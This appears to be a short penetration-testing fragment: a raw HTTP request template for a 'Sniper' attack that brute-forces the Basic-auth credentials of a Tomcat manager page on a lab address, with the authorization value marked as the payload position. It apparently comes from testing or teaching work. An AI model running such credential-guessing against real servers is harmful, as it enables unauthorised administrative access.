 Attack type: Sniper
GET /manager/html HTTP/1.1
Host: 192.168.100.3:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.3:8080/
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic §MTIzOnF3ZQ==§